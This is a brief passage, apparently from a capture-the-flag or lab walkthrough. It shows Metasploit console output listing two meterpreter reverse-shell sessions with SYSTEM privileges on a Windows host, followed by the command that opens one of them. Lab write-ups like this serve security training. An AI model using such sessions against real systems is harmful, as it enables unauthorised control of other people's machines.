 Interacting with sessions
msf6 > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)
msf6 > sessions -i 2
[*] Starting interaction with 2...
meterpreter >